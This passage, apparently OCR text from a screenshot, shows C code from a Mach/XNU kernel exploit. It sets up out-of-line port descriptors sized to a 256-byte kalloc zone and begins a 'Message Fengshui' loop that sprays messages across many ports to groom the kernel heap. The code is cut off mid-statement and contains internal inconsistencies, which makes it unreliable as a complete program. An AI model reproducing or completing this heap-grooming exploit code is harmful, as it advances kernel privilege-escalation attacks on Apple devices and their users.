
/* SET MSG BODY */
send_msg.msg_body.msgh_descriptor_count = 1;
/* SET MSG OOL PORT DESCRIPTOR */
for(int i = 0; i<=16; i++){ // appropriate ipc-send size
send_msg.msg_ool_ports[i].address = use_ports;
send_msg.msg_ool_ports[i].count = 32; // kalloc 0x100 (256)
send_msg.msg_ool_ports[i].deallocate = 0x00;
send_msg.msg_ool_ports[i].copy =
MACH_MSG_PHYSICAL_COPY;
send_msg.msg_ool_ports[i].disposition =
MACH_MSG_TYPE_MAKE_SEND;
send_msg.msg_ool_ports[i].type =
MACH_MSG_OOL_PORTS_DESCRIPTOR;
}
// Part 3. Message Fengshui
/* SEND MSG */
for(current_port_num = 0; current_port_num <
USE_PORT_START; current_port_num++){
send_msg.msg_head.msgh_remote_port =
ool_ports[current_port_num];
kern_return_t send_result =